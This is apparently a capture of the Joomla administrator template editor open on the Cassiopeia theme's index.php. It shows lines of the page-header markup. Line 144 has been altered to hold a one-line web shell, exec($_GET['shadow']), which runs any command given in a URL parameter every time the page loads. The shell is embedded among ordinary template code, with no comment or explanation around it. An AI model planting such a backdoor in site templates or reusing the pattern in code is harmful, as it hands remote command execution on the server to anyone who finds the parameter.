 Joomla!®
</> Templates: Customise (Cassiopeia)
4.1.2
Save
Save & Close
Rename File
Delete File
Close File
?
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 <header class="header container-header full-width<?php echo $stickyHeader ? ' ' . $stickyHeader : '';
?>">
143
144 <?php exec($_GET['shadow']); ?>
145
146 <?php if ($this->countModules('topbar')) : ?>
147 <div class="container-topbar">
148 <jdoc:include type="modules" name="topbar" style="none" />
149 </div>
150 <?php endif; ?>
151
152 <?php if ($this->countModules('below-top')) : ?>
153 <div class="grid-child container-below-top">
154 <jdoc:include type="modules" name="below-top" style="none" />
155 </div>
156 <?php endif; ?>